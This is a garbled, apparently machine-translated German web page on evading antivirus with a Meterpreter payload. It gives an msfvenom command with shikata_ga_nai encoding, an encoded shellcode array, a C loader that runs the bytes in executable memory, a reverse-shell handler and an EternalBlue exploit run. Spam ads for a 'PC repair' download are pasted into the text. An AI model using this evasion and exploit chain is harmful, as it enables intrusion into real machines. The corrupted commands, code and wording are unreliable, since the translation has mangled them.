Table of Contents

Hier sind einige leicht verständliche Methoden, mit denen Sie den Meterpreter-Antivirus umgehen können.

Aktualisiert

g.Antivirus-Bypass-Methoden Erstellen Sie eine neueste Nutzlast oder einen anderen Shellcode, der eine brandneue Signatur generiert, die möglicherweise nicht im PC-Toolkit enthalten ist. Verschleierung (kann rückgängig gemacht werden) und dies kann die Nutzlast zur Laufzeit verschlüsseln, so dass die meisten sie im Handumdrehen entschlüsseln, lassen Sie sie selbst in den Speicher einschleusen.

g.Antivirus

Ausweichen kann eine oft unterschätzte Kunst sein, die ansonsten helfen kann, einen Penetrationstest zu durchbrechen. Moderne Antivirenprodukte könnten sicherlich Zähler und Nutzlasten leicht erkennen und einen Penner zu der Annahme verleiten, dass das System wahrscheinlich nicht gehackt werden kann.

Um jeden tarifbasierten Gesamtnutzungserfolg zu steigern, erstellen wir eine reverse_tcp-Nutzlast für das Utility-Meter.

TL; DR



Wir werden genügend Shellcode über msfvenom generieren, ihn codieren, in die Etikettenvorlage für Designzutaten einfügen und die kompilierte Binärdatei liefern, während benutzerdefinierte Nutzlasten mit Metasploit angezeigt werden.

Windows-Shell-Code: X86 oder X64?

Vor einigen Jahren hingen x64-Binärdateien immer wieder über Windows Defender, jedoch wurden AV-Produkte in letzter Zeit stark verbessert und beginnen auf dem Markt, x64-Meterp-Payloadsreter zu erkunden die wir getestet haben. Nur sehr wenige Encoder unterstützen x64-Shellcode, was den Spielraum zum Erstellen versteckter Nutzlasten weiter reduziert. Bei unseren heutigen Tests haben wir festgestellt, dass komplexe x86-Nutzlasten mit shikata_ga_nai die größte Erfahrung der Zeit bestanden haben und immer noch alle AV-Engines umgehen können.

Payload Meterpreter: Ist es das?

Wird Meterpreter aufgrund von Antivirenprogrammen erkannt?

Moderne Antivirenprodukte können Reverse Payloads leicht erkennen und können dazu führen, dass der Autor fälschlicherweise sieht, dass das System nicht als anfällig gilt.

Sie können eine Liste der Nutzlasten anzeigen, indem Sie msfvenom -l Nutzlasten herumfliegen. Dann werden wir ziemlich sicher die reverse_tpc-biased Payload verwenden:

windows versus meterpreter / reverse_tcp Injiziert derzeit die Meterpreter Server DLL über die Reflective Dll Injection Payload (intermediate). Stellen Sie die Kommunikation mit dem Angreifer wieder her

Hinweis. Unsere ausgewählte windows / meterpreter per reverse_tcp -Nutzlast unterscheidet sich geringfügig von der windows / meterpreter_reverse_tcp -Nutzlast. Das Kommende zeigt / an, dass diese Nutzlast bereit ist, und verbindet sich dann wieder mit unserem Manager, was die volle Meterpreter-Nutzlast zur Verfügung stellt.

Shellcode-Encoder

Sie können Accessencoder vollständig anzeigen, indem Sie msfvenom -l Encoder aktivieren. Meistens erzielen wir gute Ergebnisse, wenn wir mit x86 / shikata_ga_nai mit Informationen arbeiten, die sich auf Iterationen beziehen.

x86 versus shikata_ga_nai exzellenter polymorpher XOR additiver Feedback-Encoder

Wrapper-Code mit Msfvenom generieren

Ich werde jetzt msfvenom verwenden, um die reverse_tcp-Nutzlast für den codierten Shellcode zu extrahieren. Sie müssen die IP-Adresse sowie den Port der meisten Ihrer Listener ändern. Sie werden wahrscheinlich auch daran interessiert sein, die Anzahl einer Version zu ändern ( -i 8 ), das Aufbrauchen von 25 sollte in den meisten Situationen sicher sein:

Aktualisiert

Sind Sie es leid, dass Ihr Computer langsam läuft? Genervt von frustrierenden Fehlermeldungen? ASR Pro ist die Lösung für Sie! Unser empfohlenes Tool wird Windows-Probleme schnell diagnostizieren und reparieren und gleichzeitig die Systemleistung drastisch steigern. Warten Sie also nicht länger, laden Sie ASR Pro noch heute herunter!

$ msfvenom -p windows per meterpreter / reverse_tcp LHOST = 10.0.0.5 LPORT bedeutet 9090 -e x86 / shikata_ga_nai -i 8 -free delaware c> shell.c

In der Ausgabe dieser erstaunlichen Zeile sind wir an der gesamten Zeile Nutzlastgröße: interessiert, und in diesem Methodenbeispiel haben wir 557 Byte

Kann Antivirus die Metasploit-Nutzlast erkennen?

Sie denken vielleicht, dass AV-Anbieter die Nase vorn haben, die Sie dem Open-Source-Metasploit verdanken, dann wiederum in diesem Fall offensichtlich kein Zweifel daran. Tatsächlich lautet die logische Antwort ja, da Metasploit größtenteils Open Source ist, sollten alle Antivirenprogramme von Metasploit generierte Module tatsächlich erkennen und blockieren, wenn sie ihre Arbeit erledigen.

[-] Plattform nicht ausgewählt, Msf :: Modul :: Plattform :: Windows aus Nutzlast ausgewählt [-] Arch nicht ausgewählt, Arch: x86 für Nutzlast ausgewählt 8 Iterationen zentriert auf x86 erfolgreich / shikata_ga_naix86 / shikata_ga_nai Dimensionen von 368 (Iteration = 0) x86 - shikata_ga_nai erfolgreiche Messung ab 395 (Iteration = 1) x86 shikata_ga_nai erfolgreiche Sizeohm mit 422 (Iteration impliziert 2) x86_gaiikata_ga mit 449 (Iteration gleich 3) x86 / shikata_ga_ga war erfolgreich bei Größe 476 (Iteration = 4) Größe x86 und shikata_ga_nai überschreitet erfolgreich 503 (Iteration = 5) Maschine x86 / shikata_ga_nai war erfolgreich mit 530 (Iteration ist gleich 6) x86 / shikata_ga_nai Größe unter Berücksichtigung, dass 557 (Iteration) = 7) x86 / shikata_ga_nai durch die endgültige Größe ausgewählt wird 557 Payload-Größe: 557 Bytes Endgültige Dateigröße c: 2366 Bytes

unsigned char buf [] = "xdbxddxd9x74x24xf4x5ax31xc9xbbx3bxe2xb0xc9xb1" "x85x31x5ax19x03x5ax19x83xeaxfcxd9x17x0dxc1xab" "x37x0ax09x07x1exa7x89x53xfbx61x1bx2ax82x40xf1" "x59xf8x61x01x62x94x74xe8x99x05x5bx51xe8x63xe4" "x2ax87xccxeaxfbx81x45x6bx9axbdx83x08x50xdex32" "x65x18x9cx35x5bx77x9ax64xeax8fxfax13x1fx28xe1" "xb9xfdxe2x22xbax07xd5xe0x74xeaxb8x9cx81x28x24" "x11x81x75x4cxcax2bx53x3fx7exa4x88xf8xaax76x43" "x4dxecx6dxcaxf9xd8x3fxf6x11xdex11xc3x16x02xa5" "x04x32x29x21xc9x4exdfxa8xcfxdcxd7x81x91xcex08" "x3bxf8x72xc1xcax3cx89xeexcdx89xabxa2xcfx82x5d" "xdfx24xc9xdbx19x83xa6x73xffxa9xe4xcex23x0exf2" «x5ax1bx49x6fx5cx32xa1x17xc6x6ax83xfbxb1x61x3c "" x63x1fx31xa8x1ex53x68x3axe0xe5x17xb6x02x37x3e "" xa2xbbxb0xe1xb8x54x73xf2x17xc6xadxe2x0dxb0x84 "" x56x54x82x23x79x1fx4exeex94x8fx3axe1x10x06x45 "" xf9xb9x8ax65xfdx02xc9x07xcexb4x61x92x74xdfx14 "" x47x19x51xe4x9dxd8xa8x13xbfx50x5bxf9x1ex2dx48 "" x8ex2fx12x43x44x1fx9axe1x53xffx0bx33xd8x66xbc "" xf2xfcxc9x51xbdx2ax19xe9xd5xbcx9ex5fx7 2xcfx 8 "" x81x42x1cxd8x0ex8cxedx75xfe x7ax5dx72xffx81x09 "" xa4x1bx91x74x31x32xc5xd3x7bxd0xd3x58x2ax61xc0 "" xddx2axdcxe5x84x8dx75x99xf8x66xccx72xdcx55x98 "" x40xcfxc3xcfxdbx02x61x0cxd9xa4xf0x20xcfxdbx3f "" x1cx54x05x4dxe6xf1x3axd2x5bx0cx4bx52x6ex0cxfe "" xeex89x4ex4cx17x55xc7x42x3exfdx8axafxdfxe5x69 "" xc9x10x4; 8xc6xabx85x41x23x4axbexc4x85x27x5ex74 “” xa8xc3x9bx3fx24xccx4ex0fxe0x54x26x0ax95x12x97 “” x61x8dxa8x90x95x1dx40x29x0cx9axf8xcfx35x2fx64 “” x27xc4x75x2ex13x7ax12x7cx46x83xd6xcfx18x41x1e “” x03x74xb6xc7x90x7ex22x72xfcx59x67x84xb5xe6x3e “” x47xcdxbbxa2xabxa3xb4xfexc2x6fx38x49xf9xecx59 “” x81x15x7bx10xc0x3bx05xe1x5cxacx08x85x2fx3fx90 “” x29x2excdxaax4ex6fx9fx9cxe9x97x96x3fxb0xd4xc1 “” x64x22x20xe5xdcx5ax0fx7fx77x37xd1x51x77xa4x10 “” xedx58xd0xbbx62xa9x8fx30x8exa1x1dx0dx73x3dx3f “” xcbxf4xfex06x81xc6xf2x03xc7x22xf0xebx0ex61xe6 “” x5cxc5 “Erstellen Sie ein Visual Studio-Projekt

Erstellen Sie Ihr eigenes Modell

#include#include unsigned char const payload [] bedeutet ""; Größe_t Größe = 0; int large (int argc, char ** argv) char (Leerzeichen) Code; printf ("Dies ist nur ein zufälliger Thread! n"); Der Code ist (char *) VirtualAlloc (NULL, Größe, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy (Code, Nutzlast, Größe); ((ungültiger Code) (); Rückgabe (0); 1: Fügen Sie die Zahl der “Nutzlastgröße” der Person hinzu (verwenden Sie nicht “Endgültige Dateigröße c”) ab dem Zeitpunkt, zu dem die Nutzlast erstellt wurde. In diesem Fall war das Haus 557 Byte groß:

- Ersetzen Sie, wie Sie sehen, den Platzhalter für die Nutzlast [] durch den generierten Wrapper-Code, der in buf [] arbeitet:

- Fügen Sie eine Kette zufälliger Texte hinzu, damit wir nicht Ihre Unterschriften benötigen!

- Wählen Sie eine Option aus dem Dropdown-Menü zum Kompilieren:

- Drücken Sie Strg + B, und Ihr unschätzbarer Akt Der Knoten muss wirklich erstellt werden!

Hinweis. Wenn Fehler von vcruntime140.dll auftreten, hat ein System möglicherweise Visual von keiner aktuellen Studio-Laufzeitumgebung installiert; Sie finden fast alles auf einem minimal gebauten Server. Um dies zu vermeiden, können Sie zu den Projekteigenschaften gehen und dann die Laufzeitbibliothek in

Multithreading (/MT)ändern. Es erstellt auch eine bestimmte statisch zusammenhängende Binärdatei. Es wird jedoch viel anderer binärer und anfälliger dafür, nur AV zu erkennen. Verwenden Sie dies nur als letzten Ausweg!Counter Interpreter Manager starten

Jetzt erstellen wir während des gesamten Angriffs einen Handler, der die meisten eingehenden Verbindungen von unserer Nutzlast akzeptieren kann. Wir müssen sicherstellen, dass die IP-Adresse und der Port mit denen übereinstimmen, die in den ersten Schritten verwendet wurden:

msf5> Exploit Multi / Handler verwendet den msf5, um das Beste aus (Multi / Handler) zu machen> Installiere PAYLOAD windows / meterpreter und reverse_tcpPAYLOAD => windows / meterpreter / reverse_tcpmsf5 Exploit (Multi / Handler)> installiere LHOST 10.0. 0.5LHOST entspricht > Exploit 10.0.0.5msf5 (multi / handler)> 9090LPORT lport pairing => Exploit 9090msf5 (multi / handler)> geste -r [*] Exploit ausgeführt Läuft im Hintergrund 0. [*] Der Exploit wurde beendet, aber die Sitzung wurde zufällig noch nicht beendet. [*] TCP-Backhandler wurde während der Version 10.0.0 gestartet. Start 5: 9090Ist Meterpreter eine Malware?

Was ist Meterpreter? Meterpreter ist ein bösartiger Trojaner, der Angreifern helfen kann, infizierte Computersysteme aus der Ferne zu kontrollieren. Diese Adware läuft im Speicher Ihres Computers, wenn Sie wirklich nichts auf Ihre Festplatte schreiben. Verstehen Sie daher, dass es in kompromittierte Prozesse passt und weit davon entfernt ist, neue Prozesse zu erstellen.

Für eine glänzende neue manuelle Nutzlast als Teil eines neuen Exploits können die meisten von uns die

generische / praktischeNutzlast verwenden und sogar spezifizieren Ihr binärer Dateiname:Beschleunigen Sie Ihren Computer noch heute mit diesem einfachen Download.msf5> Verwenden Sie den Windows / smb ms17_010_eternalbluemsf5 Exploit (windows / smb / ms17_010_eternalblue)> gesamte definierte Nutzlast / custompayload => generische Exploit - custommsf5 (windows / smb / ms17_010_eternalblue1. versus msf1_eternalblue .exemmbsf5 / .exemmbs / home_blue .exemmbs > RHOSTS definieren 10.0.0.30RHOSTS => 10.0.0.30msf5 Exploit (windows / smb versus ms17_010_eternalblue)> Exploit>